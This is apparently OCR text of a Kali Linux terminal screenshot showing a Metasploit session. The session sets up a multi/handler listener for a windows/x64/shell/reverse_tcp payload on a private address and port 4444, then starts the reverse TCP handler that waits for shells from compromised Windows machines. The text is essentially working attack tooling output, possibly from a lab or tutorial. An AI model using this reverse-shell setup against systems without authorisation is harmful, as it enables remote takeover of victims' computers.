 loiliangyang@...
loiliangyang@kali: ~
File Actions Edit View Help
payload => windows/x64/shell/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.168.0.192
LHOST => 192.168.0.192
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.192:4444